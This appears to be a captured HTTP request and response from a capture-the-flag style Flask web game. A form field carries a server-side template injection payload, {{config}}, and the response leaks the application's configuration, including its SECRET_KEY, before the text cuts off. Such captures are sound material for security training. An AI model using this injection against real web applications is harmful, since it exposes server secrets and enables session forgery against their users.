 Request
Pretty Raw Hex
\n
1 POST /battle-report HTTP/1.1
2 Host: 94.237.61.48:56701
3 Content-Length: 111
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://94.237.61.48:56701
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://94.237.61.48:56701/flamedrake
12 Accept-Encoding: gzip, deflate, br
13 Cookie: session=
eyJ3YXJyaW9yX25hbWUiOiJDSEFMTEVOR0UgVEhFIEZJUkUgRFJBS0UifQ.Z92YxA.UtIGduGIH8fBPEz-ddOTbi
m2kCA
14 Connection: keep-alive
15
16 damage_dealt={{config}}
17 &damage_taken=110&spells_cast=0&turns_survived=3&outcome=defeat&battle_duration=65.068
Response
Pretty Raw Hex Render
\n
30 <p class="title">
Battle Statistics
</p>
31 <p>
��amage Dealt: <span class="nes-text
is-success">
&lt;Config {&#39;DEBUG&#39;: False,
&#39;TESTING&#39;: False,
&#39;PROPAGATE_EXCEPTIONS&#39;: None,
&#39;SECRET_KEY&#39;:
&#39;e95741fbb94203b60fd02651e9c457cfac57a174
a43937a442eb5b4f290ebb7daeeaaa6d46306df58b8a0
241b579a4f6c455e2c8663c43d6abc7f53d915ce9ad39
dcefdffc&#39;,
&#39;SECRET_KEY_FALLBACKS&#39;: None,
&#39;PERMANENT_SESSION_LIFETIME&#39;:
datetime.timedelta(days=31),
&#39;USE_X_SENDFILE&#39;: False,
&#39;TRUSTED_HOSTS&#39;: None,
&#39;SERVER_NAME&#39;: None,
&#39;APPLICATION_ROOT&#39;: &#39;/&#39;,
&#39;SESSION_COOKIE_NAME&#39;:
&#39;session&#39;,
&#39;SESSION_COOKIE_DOMAIN&#39;: None,
&#39;SESSION_COOKIE_PATH&#39;: None,
&#39;SESSION_COOKIE_HTTPONLY&#39;: True,
&#39;SESSION_COOKIE_SECURE&#39;: False,
&#39;SESSION_COOKIE_PARTITIONED&#39;: False,
&#39;SESSION_COOKIE_SAMESITE&#39;: None,
&#39;SESSION_REFRESH_EACH_REQUEST&#39;: True,
&#39;MAX_CONTENT_LENGTH&#39;: None,
&#39;MAX_FORM_MEMORY_SIZE&#39;: 500000,
&#39;MAX_FORM_PARTS&#39;: 1000,